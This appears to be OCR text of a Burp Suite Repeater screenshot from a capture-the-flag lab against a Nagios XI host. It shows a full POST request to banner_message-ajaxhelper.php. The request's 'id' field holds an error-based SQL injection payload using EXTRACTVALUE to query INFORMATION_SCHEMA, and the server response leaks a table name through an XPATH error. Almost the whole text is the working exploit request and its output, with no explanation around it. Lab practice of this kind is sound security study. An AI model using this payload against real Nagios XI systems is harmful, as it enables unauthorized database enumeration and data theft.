 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 × 11 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php
HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=87puuqf7ssgv75cds6np74dkm5
4 Content-Length: 165
5 Cache-Control: max-age=0
9 Origin: https://nagios.monitored.htb
10 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
18 Referer:
https://nagios.monitored.htb/nagiosxi/login.php
22 Connection: keep-alive
23
24 action=acknowledge_banner_message&id=4 AND
EXTRACTVALUE(1,concat(0x0a, (select TABLE_NAME from
INFORMATION_SCHEMA.TABLES where TABLE_SCHEMA =
'nagiosxi' LIMIT 0,1)))
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 02 May 2025 20:13:04 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=87puuqf7ssgv75cds6np74dkm5;
expires=Fri, 02-May-2025 20:43:04 GMT; Max-Age=1800;
path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 148
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '
17 xi_deploy_agents'
</pre>
</p>
18 {"message":"Failed to acknowledge
message.","msg_type":"error"}